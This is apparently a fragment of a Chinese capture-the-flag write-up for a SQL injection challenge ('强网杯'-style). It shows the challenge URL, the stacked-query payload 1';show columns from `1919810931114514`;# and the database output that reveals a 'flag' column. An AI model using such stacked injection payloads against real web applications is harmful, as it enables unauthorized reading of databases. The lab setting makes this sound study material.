 不安全 | 111.198.29.45:41401/?inject=1%27%3Bshow+columns+from+%601919810931114514%60%3B%23
FE
M
Y
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show columns from `1919810931114514`;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}